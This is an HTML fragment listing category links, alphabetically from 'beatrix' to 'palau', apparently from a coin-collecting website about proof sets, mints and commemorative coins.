	<li class="cat-item cat-item-71"><a href="https://proofsetsilver.net/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://proofsetsilver.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://proofsetsilver.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://proofsetsilver.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://proofsetsilver.net/category/betterkey/" >betterkey</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://proofsetsilver.net/category/bicent/" >bicent</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://proofsetsilver.net/category/bicentennial/" >bicentennial</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://proofsetsilver.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://proofsetsilver.net/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://proofsetsilver.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://proofsetsilver.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://proofsetsilver.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://proofsetsilver.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://proofsetsilver.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://proofsetsilver.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://proofsetsilver.net/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://proofsetsilver.net/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://proofsetsilver.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://proofsetsilver.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://proofsetsilver.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://proofsetsilver.net/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://proofsetsilver.net/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://proofsetsilver.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://proofsetsilver.net/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proofsetsilver.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://proofsetsilver.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proofsetsilver.net/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://proofsetsilver.net/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://proofsetsilver.net/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://proofsetsilver.net/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://proofsetsilver.net/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://proofsetsilver.net/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://proofsetsilver.net/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://proofsetsilver.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://proofsetsilver.net/category/cheapskate/" >cheapskate</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://proofsetsilver.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://proofsetsilver.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://proofsetsilver.net/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://proofsetsilver.net/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://proofsetsilver.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://proofsetsilver.net/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://proofsetsilver.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proofsetsilver.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://proofsetsilver.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://proofsetsilver.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://proofsetsilver.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://proofsetsilver.net/category/cointalk/" >cointalk</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://proofsetsilver.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://proofsetsilver.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://proofsetsilver.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proofsetsilver.net/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://proofsetsilver.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://proofsetsilver.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://proofsetsilver.net/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://proofsetsilver.net/category/commemoratives/" >commemoratives</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://proofsetsilver.net/category/commonly/" >commonly</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://proofsetsilver.net/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://proofsetsilver.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://proofsetsilver.net/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proofsetsilver.net/category/confirmed-end/" >confirmed-end</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://proofsetsilver.net/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://proofsetsilver.net/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proofsetsilver.net/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proofsetsilver.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proofsetsilver.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://proofsetsilver.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://proofsetsilver.net/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://proofsetsilver.net/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://proofsetsilver.net/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proofsetsilver.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://proofsetsilver.net/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://proofsetsilver.net/category/dansco/" >dansco</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://proofsetsilver.net/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://proofsetsilver.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proofsetsilver.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://proofsetsilver.net/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://proofsetsilver.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proofsetsilver.net/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://proofsetsilver.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://proofsetsilver.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://proofsetsilver.net/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://proofsetsilver.net/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proofsetsilver.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://proofsetsilver.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proofsetsilver.net/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://proofsetsilver.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://proofsetsilver.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://proofsetsilver.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://proofsetsilver.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://proofsetsilver.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://proofsetsilver.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://proofsetsilver.net/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://proofsetsilver.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proofsetsilver.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://proofsetsilver.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://proofsetsilver.net/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://proofsetsilver.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://proofsetsilver.net/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://proofsetsilver.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://proofsetsilver.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://proofsetsilver.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://proofsetsilver.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://proofsetsilver.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://proofsetsilver.net/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://proofsetsilver.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://proofsetsilver.net/category/evoultion/" >evoultion</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proofsetsilver.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://proofsetsilver.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://proofsetsilver.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://proofsetsilver.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proofsetsilver.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proofsetsilver.net/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://proofsetsilver.net/category/fdoi/" >fdoi</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://proofsetsilver.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://proofsetsilver.net/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://proofsetsilver.net/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://proofsetsilver.net/category/fifty-state/" >fifty-state</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://proofsetsilver.net/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://proofsetsilver.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://proofsetsilver.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://proofsetsilver.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proofsetsilver.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://proofsetsilver.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://proofsetsilver.net/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://proofsetsilver.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://proofsetsilver.net/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://proofsetsilver.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proofsetsilver.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proofsetsilver.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://proofsetsilver.net/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://proofsetsilver.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proofsetsilver.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proofsetsilver.net/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://proofsetsilver.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://proofsetsilver.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://proofsetsilver.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://proofsetsilver.net/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://proofsetsilver.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://proofsetsilver.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proofsetsilver.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://proofsetsilver.net/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://proofsetsilver.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://proofsetsilver.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://proofsetsilver.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://proofsetsilver.net/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://proofsetsilver.net/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://proofsetsilver.net/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://proofsetsilver.net/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://proofsetsilver.net/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://proofsetsilver.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://proofsetsilver.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://proofsetsilver.net/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://proofsetsilver.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://proofsetsilver.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://proofsetsilver.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://proofsetsilver.net/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://proofsetsilver.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://proofsetsilver.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://proofsetsilver.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://proofsetsilver.net/category/helena/" >helena&#039;</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://proofsetsilver.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://proofsetsilver.net/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://proofsetsilver.net/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://proofsetsilver.net/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://proofsetsilver.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://proofsetsilver.net/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://proofsetsilver.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://proofsetsilver.net/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proofsetsilver.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://proofsetsilver.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://proofsetsilver.net/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proofsetsilver.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://proofsetsilver.net/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proofsetsilver.net/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://proofsetsilver.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://proofsetsilver.net/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://proofsetsilver.net/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://proofsetsilver.net/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://proofsetsilver.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://proofsetsilver.net/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://proofsetsilver.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://proofsetsilver.net/category/jackpots/" >jackpots</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://proofsetsilver.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://proofsetsilver.net/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://proofsetsilver.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://proofsetsilver.net/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://proofsetsilver.net/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://proofsetsilver.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://proofsetsilver.net/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://proofsetsilver.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://proofsetsilver.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://proofsetsilver.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://proofsetsilver.net/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://proofsetsilver.net/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proofsetsilver.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://proofsetsilver.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://proofsetsilver.net/category/kennedys/" >kennedy&#039;s</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proofsetsilver.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://proofsetsilver.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://proofsetsilver.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://proofsetsilver.net/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://proofsetsilver.net/category/korea-south/" >korea-south</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://proofsetsilver.net/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://proofsetsilver.net/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://proofsetsilver.net/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://proofsetsilver.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://proofsetsilver.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://proofsetsilver.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://proofsetsilver.net/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proofsetsilver.net/category/legacies/" >legacies</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://proofsetsilver.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proofsetsilver.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://proofsetsilver.net/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://proofsetsilver.net/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://proofsetsilver.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://proofsetsilver.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://proofsetsilver.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://proofsetsilver.net/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://proofsetsilver.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proofsetsilver.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://proofsetsilver.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proofsetsilver.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://proofsetsilver.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://proofsetsilver.net/category/lot/" >lot-</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://proofsetsilver.net/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://proofsetsilver.net/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://proofsetsilver.net/category/macquarie/" >macquarie</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://proofsetsilver.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://proofsetsilver.net/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://proofsetsilver.net/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://proofsetsilver.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proofsetsilver.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://proofsetsilver.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://proofsetsilver.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://proofsetsilver.net/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://proofsetsilver.net/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://proofsetsilver.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proofsetsilver.net/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://proofsetsilver.net/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://proofsetsilver.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://proofsetsilver.net/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://proofsetsilver.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://proofsetsilver.net/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://proofsetsilver.net/category/megascore/" >megascore</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://proofsetsilver.net/category/mercanti/" >mercanti</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://proofsetsilver.net/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://proofsetsilver.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://proofsetsilver.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://proofsetsilver.net/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://proofsetsilver.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://proofsetsilver.net/category/mint2019/" >mint2019</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proofsetsilver.net/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://proofsetsilver.net/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://proofsetsilver.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://proofsetsilver.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://proofsetsilver.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://proofsetsilver.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://proofsetsilver.net/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proofsetsilver.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proofsetsilver.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://proofsetsilver.net/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://proofsetsilver.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://proofsetsilver.net/category/ms68/" >ms68</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://proofsetsilver.net/category/munzen/" >münzen</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://proofsetsilver.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://proofsetsilver.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proofsetsilver.net/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://proofsetsilver.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://proofsetsilver.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://proofsetsilver.net/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://proofsetsilver.net/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://proofsetsilver.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://proofsetsilver.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://proofsetsilver.net/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://proofsetsilver.net/category/now/" >now-</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://proofsetsilver.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://proofsetsilver.net/category/nuke/" >nuke</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://proofsetsilver.net/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proofsetsilver.net/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://proofsetsilver.net/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://proofsetsilver.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://proofsetsilver.net/category/oligarchy/" >oligarchy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://proofsetsilver.net/category/olimpiadas/" >olimpiadas</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proofsetsilver.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://proofsetsilver.net/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://proofsetsilver.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://proofsetsilver.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://proofsetsilver.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proofsetsilver.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://proofsetsilver.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://proofsetsilver.net/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://proofsetsilver.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://proofsetsilver.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://proofsetsilver.net/category/palau/" >palau</a>
</li>
